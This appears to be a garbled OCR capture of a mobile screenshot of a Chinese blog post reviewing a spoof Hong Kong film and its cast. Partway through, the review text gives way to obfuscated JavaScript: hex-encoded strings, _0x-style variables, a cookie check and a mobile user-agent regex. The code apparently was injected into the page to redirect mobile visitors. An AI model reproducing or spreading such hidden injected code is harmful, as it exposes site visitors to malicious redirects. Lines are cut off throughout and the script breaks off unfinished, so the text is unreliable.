
就是钟镇涛了。梁家辉呢？梁家辉更甚，
+文艺腔，但我最喜欢梁家辉的形象不是
《情人》里，也不是在火烧圆明园里，
演的大反派。
这部电影纯属恶搞，电影的开头拷呸了9
既往地喜欢叶玉卿，虽然她在这部电影
段刘嘉玲和钟镇涛的对唱很和谐。《今
很变态，符合这部电影的风格。var _0×4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se